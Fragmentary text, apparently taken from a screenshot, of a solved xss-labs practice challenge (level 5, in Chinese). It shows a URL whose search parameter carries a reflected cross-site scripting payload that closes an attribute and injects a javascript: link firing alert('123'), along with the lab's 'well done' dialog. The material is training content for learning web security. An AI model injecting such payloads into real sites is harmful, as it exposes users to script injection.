 欢迎来到level5
view-source:xx.com/xss-labs/leve
不安全
xx.com/xss-labs/level5.php?keyword=">+<a+href%3Djavascript%3Aalert%28%27123%27%29+>123...
xx.com 显示
完成的不错!
确定
取消
没有找到和"> <a href=javascript:alert('123') >123</a>相关的结果.
点击
123">
搜索